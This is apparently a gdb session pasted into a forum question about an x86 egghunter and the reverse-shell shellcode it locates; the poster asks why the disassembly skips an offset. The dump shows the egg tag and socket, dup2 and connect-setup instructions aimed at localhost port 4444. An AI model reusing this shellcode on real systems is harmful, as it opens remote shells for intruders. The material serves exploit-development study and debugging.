 0x0804a05a <+26>: je 0x804a049 <egghunt+9>
0x0804a05c <+28>: cmp DWORD PTR [edx],ebx
0x0804a05e <+30>: jne 0x804a04e <egghunt+14>
0x0804a060 <+32>: cmp DWORD PTR [edx+0x4],ebx
0x0804a063 <+35>: jne 0x804a04e <egghunt+14>
=> 0x0804a065 <+37>: jmp edx
0x0804a067 <+39>: add BYTE PTR [eax],al
End of assembler dump.
0xbfffee6c: 0x79 0x84 0x04 0x08 0x01 0x00 0x00 0x00
0xbfffee74: 0x34 0xef 0xff 0xbf 0x3c 0xef 0xff 0xbf
0xbfffee7c: 0x40 0xa0 0x04 0x08 0xdc 0xd3 0xfb 0xb7
0xbfffee84: 0xa0 0xee 0xff 0xbf 0x00 0x00 0x00 0x00
0xbfffee8c: 0x37 0x36 0xe2 0xb7 0x00 0xd0 0xfb 0xb7
Breakpoint 6, 0x0804a065 in egghunt ()
(gdb) x/xw $edx
0x804a080 <code>: 0x6e303074
(gdb) x/xw $edx+4
0x804a084 <code+4>: 0x6e303074
(gdb) x/40i $edx
0x804a080 <code>: je 0x804a0b2 <code+50>
0x804a082 <code+2>: xor BYTE PTR [esi+0x74],ch
0x804a085 <code+5>: xor BYTE PTR [eax],dh
0x804a087 <code+7>: outs dx,BYTE PTR ds:[esi]
0x804a088 <code+8>: xor eax,eax
0x804a08a <code+10>: mov ax,0x167
0x804a08e <code+14>: xor ebx,ebx
0x804a090 <code+16>: mov bl,0x2
0x804a092 <code+18>: xor ecx,ecx
0x804a094 <code+20>: mov cl,0x1
0x804a096 <code+22>: xor edx,edx
0x804a098 <code+24>: int 0x80
0x804a09a <code+26>: mov edi,eax
0x804a09c <code+28>: mov ebx,edi
0x804a09e <code+30>: xor edx,edx
0x804a0a0 <code+32>: xor ecx,ecx
0x804a0a2 <code+34>: mov cl,0x3
0x804a0a4 <code+36>: xor eax,eax
0x804a0a6 <code+38>: mov al,0x3f
0x804a0a8 <code+40>: dec ecx
0x804a0a9 <code+41>: int 0x80
0x804a0ab <code+43>: cmp ecx,edx
0x804a0ad <code+45>: jne 0x804a0a4 <code+36>
0x804a0af <code+47>: xor edx,edx
0x804a0b1 <code+49>: push 0x1bbbb7f <-- Where is <code+50> ??
0x804a0b6 <code+54>: mov WORD PTR [esp+0x1],dx
0x804a0bb <code+59>: pushw 0x5c11
0x804a0bf <code+63>: pushw 0x2
0x804a0c2 <code+66>: mov ecx,esp